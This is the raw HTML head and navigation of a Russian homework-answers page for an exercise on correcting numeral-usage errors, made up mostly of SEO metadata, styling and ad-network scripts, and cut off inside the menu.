

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html
body_size: 14728
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали - Ответ на вопрос</title>
<meta name="description" content="Правильный ответ на вопрос: Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали только четверо женщин.3 Главная бухгалтерия обсуждает теперь тринадцать детских садов и двадцать два яслей.4 Насыпь возводилассь с помощью двоих бульдозеров.5 Трое работниц не смогли выйти на работу.6 двое котят играли на полу.7 На обеих берегах реки" />
<link rel="canonical" href="https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали - Ответ на вопрос" />
<meta property="og:description" content="Правильный ответ на вопрос: Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали только четверо женщин.3 Главная бухгалтерия обсуждает теперь тринадцать детских садов и двадцать два яслей.4 Насыпь возводилассь с помощью двоих бульдозеров.5 Трое работниц не смогли выйти на работу.6 двое котят играли на полу.7 На обеих берегах реки" />
<meta property="og:url" content="https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2019-05-13T11:49:32+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html","url":"https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html","name":"Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали - Ответ на вопрос","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2019-05-13T11:49:32+00:00","dateModified":"2019-05-13T11:49:32+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Правильный ответ на вопрос: Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали только четверо женщин.3 Главная бухгалтерия обсуждает теперь тринадцать детских садов и двадцать два яслей.4 Насыпь возводилассь с помощью двоих бульдозеров.5 Трое работниц не смогли выйти на работу.6 двое котят играли на полу.7 На обеих берегах реки","breadcrumb":{"@id":"https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Исправьте ошибк..."}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/66964" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fispravte-osibki1na-zanyatiyax-ne-by.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fispravte-osibki1na-zanyatiyax-ne-by.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-66964 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
